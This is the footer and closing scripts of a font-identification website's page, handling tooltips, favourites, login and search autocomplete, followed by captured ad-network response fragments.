						<a class="nav-link" href="/popular-fonts.html" data-toggle="tooltip" data-placement="top" title="Have you ever wondered which are the most popular fonts?">Popular Fonts</a>
					</li>
				</ul>
			</div>
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="/Webfont-Generator.html" onclick="gtag('event', 'click', {'event_category': 'V19-WebfontGeneratorbottom','event_label': '','value': ''});" data-toggle="tooltip" data-placement="top" title="Convert your fonts into webfonts. @font-face">Webfont Generator</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/terms.html" data-toggle="tooltip" data-placement="top" title="Serious stuff Terms">Terms</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/cookie-information.html" data-toggle="tooltip" data-placement="top" title="Serious stuff">Cookie</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/about.html" data-toggle="tooltip" data-placement="top" title="About WhatFontis">About</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/contact.html" data-toggle="tooltip" data-placement="top" title="Have something to say? Don't keep it for yourself. Phone, mail, no fax">Contact</a>
					</li>
					<li class="nav-item">
						<button id="pmLink">Privacy Manager</button>
					</li>
				</ul>
			</div>
		</div>
	</div>
</footer>

<!-- FOOTER END -->
<!-- BOOTSTRAP RELATED SCRIPTS-->
<script  src="//d1ly52g9wjvbd2.cloudfront.net/js1/all.min.81.js"></script>
	<script defer src="https://d1ly52g9wjvbd2.cloudfront.net/js/core.ini3.min.js"></script>	



<script>
function makeurlu(){
}
</script>

<script>
	var subcribe_newsletter_open = false;
	var varrrr = '';
	
	$( document ).ready(function() {
		  $(function () {
    $('[data-toggle="tooltip"]').tooltip();
  });
		
		
		
        $('.favicon').hover(function () {
			//$(this).removeClass('active');            
            //$(this).addClass('active');			
        }, function () {
			//$(this).removeClass('active');
            //$(this).addClass('active');
            
        });
        $('.favicon').on('click',function () {
        	$(this).addClass("active");
        	$(this).removeClass('favicon');
			$.ajax({
				type: 'post',
				url: 'index.php',
				data: { 'p': 'updatefav', 'id':$(this).attr('id'),'secret':2   },
				success: function(data){

				}
			});
        });
	    $('#main').on('click', '.favicon', function(e) {
	        	$(this).addClass("active");
	        	$(this).removeClass('favicon');
				$.ajax({
					type: 'post',
					url: 'index.php',
					data: { 'p': 'updatefav', 'id':$(this).attr('id'),'secret':2   },
					success: function(data){

					}
				});
	    });	$('#login').on('shown.bs.modal', function () {
		
		$( "#sign_in" ).focus();
	    $("#signinForm").hide();
	    $("#signupForm").show();
		$.getScript("https://www.google.com/recaptcha/api.js", function(t, e, n) {});
	});$("#sign_in").click(function() {
	
    $("#signinForm").hide();
    $("#signupForm").show();
});
$("#sign_up").click(function() {
	
    $("#signupForm").hide();
    $("#signinForm").show();
});			$(document).on('click', ".setoptionsclass", function(e){
				var l = $('#loader');
				var o = $(this);
				var f = $('.setoptionsclass');
				var t = $('#main');
				if(!(o.hasClass('check'))){
					$(".setoptionsclass input[name=viewoptions]").removeClass('check');
					o.addClass('check');
					$.ajax({
						url: '/index.php', // Respond page
						type: "POST",
						data: f.serialize(),
						beforeSend: function(){
							l.show();
						},
						success: function(data){
							t.html(data);
							l.hide();
							loading_changing_fonts=true;
						}
					});
				}
			});
		
	});		
	
	
</script>


<script
  src="//d1ly52g9wjvbd2.cloudfront.net/js/jquery-ui.min.js" defer></script>
<link rel="stylesheet" href="//d1ly52g9wjvbd2.cloudfront.net/css1/jquery-ui.css" media="print" onload="this.media='all'">
<noscript><link rel="stylesheet" href="//code.jquery.com/ui/1.12.1/themes/base/jquery-ui.css"></noscript>

<script>
$(function () {

   $(".image-with-tooltip").tooltip({

      content: function() {
        return  $(this).attr("data-original-title");
      }
   });
});
  $(document).ready(function() {
    $(".image-with-tooltip").tooltip({
      position: {
        my: "center bottom-20",
        at: "center top",
        using: function(position, feedback) {
          $(this).css(position);
          $("<div>")
            .addClass("tooltip")
            .text($(this).attr("data-original-title"))
            .appendTo("body")
            .fadeIn("fast");
        }
      },
      show: null,
      hide: {
        effect: "fade",
        duration: 200
      },
      open: function(event, ui) {
        ui.tooltip.hover(
          function() {
            $(this).stop(true).fadeTo(400, 1);
          },
          function() {
            $(this).fadeOut("400", function() {
              $(this).remove();
            });
          }
        );
      }
    });
  });
</script>
<script>

    var similar;
    function split( val ) {
      return val.split( /,\s*/ );
    }
    function extractLast( term ) {
      return split( term ).pop();
    }

 $( function() {

 
   
$( "#similartextid" )
      // don't navigate away from the field on tab when selecting an item
      .on( "keydown", function( event ) {
      
        if ( event.keyCode === $.ui.keyCode.TAB &&
            $( this ).autocomplete( "instance" ).menu.active ) {
          event.preventDefault();
        }

          if ($(this).attr('id')=='similartextid'){
            similar=0;
          }else{
            similar=1;
          }          
      })
      .autocomplete({
        source: function( request, response ) {

          $.getJSON( "/index.php", {
            p: "searchterm",
            s: '1',
            term: extractLast( request.term )
          }, response );
        },
        search: function() {
          // custom minLength
          var term = extractLast( this.value );
          if ( term.length < 2 ) {
            return false;
          }
        },
        focus: function() {
          // prevent value inserted on focus
          return false;
        },
        select: function( event, ui ) {
          //var terms = ( this.value + '<img height="15" src="'+this.img+'">');
          // remove the current input
          //terms.pop();
          // add the selected item
      var label = ui.item.url;

      window.location.href = label;          

          return false;
        },
        open: function(event, ui) {
          $(".ui-autocomplete").css("z-index", 10000);
        }               
      })
        .autocomplete( "instance" )._renderItem = function( ul, item ) {
        return $( "<div class='ui-menu-wfi'>"+item.id+". <span class='imgfix'><img src='"+item.img+"'></span><span class='imgfix1'>"+item.value+"</span></div>" ).appendTo( ul );
        };  
             
  } );
 

  $( document ).ajaxStop(function() {


  $( function() {

 
   
$( "#similartextid" )
      // don't navigate away from the field on tab when selecting an item
      .on( "keydown", function( event ) {
      
        if ( event.keyCode === $.ui.keyCode.TAB &&
            $( this ).autocomplete( "instance" ).menu.active ) {
          event.preventDefault();
        }

          if ($(this).attr('id')=='similartextid'){
            similar=0;
          }else{
            similar=1;
          }          
      })
      .autocomplete({
        source: function( request, response ) {

          $.getJSON( "/index.php", {
            p: "searchterm",
            s: '1',
            term: extractLast( request.term )
          }, response );
        },
        search: function() {
          // custom minLength
          var term = extractLast( this.value );
          if ( term.length < 2 ) {
            return false;
          }
        },
        focus: function() {
          // prevent value inserted on focus
          return false;
        },
        select: function( event, ui ) {
          //var terms = ( this.value + '<img height="15" src="'+this.img+'">');
          // remove the current input
          //terms.pop();
          // add the selected item
      var label = ui.item.url;

      window.location.href = label;          

          return false;
        },
        open: function(event, ui) {
          $(".ui-autocomplete").css("z-index", 10000);
        }               
      })
        .autocomplete( "instance" )._renderItem = function( ul, item ) {
        return $( "<div class='ui-menu-wfi'>"+item.id+". <span class='imgfix'><img src='"+item.img+"'></span><span class='imgfix1'>"+item.value+"</span></div>" ).appendTo( ul );
        };  
             
  } );


 } );
  </script>




<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		checkImageExists(lazyImage.dataset.src, function(existsImage) {
		if(existsImage == true) {
			lazyImage.src = lazyImage.dataset.src;
		}
		else {
		// image not exist
			
		}
		});
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});
  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));
  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
function checkImageExists(imageUrl, callBack) {
var imageData = new Image();
imageData.onload = function() {
callBack(true);
};
imageData.onerror = function() {
callBack(false);
};
imageData.src = imageUrl;
}
</script>

</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxVB5SD9NS0Sp7UKn7G7whP1QkPjpAjbdLeQ7MmxgD2ZYGkkxznSSCFQfrLptolleckJJ45988UJx4ecs1vwSSbyKfeu5yXg4yR1WBWZLboHTEX8y7ZHrZZ81mVuOnwrbvsLNEOJS5S_6xoGL9aZjakeHDEUygTKd-zfCMUtuxXCJNo0XdWXUkDe5rE=/__ad728x90./intellitext._link_ads-/icon_advertising_/ads/banner-
body_size: -1288
content:
window['b0f92d04-e188-49a9-8a49-6ef46acf53d3'] = true;

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -264
content:
727bfc07-7498-432f-ba9a-61f501f6b111

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -113
content:
b98c091f-6066-46cb-8a66-16433e1c9d25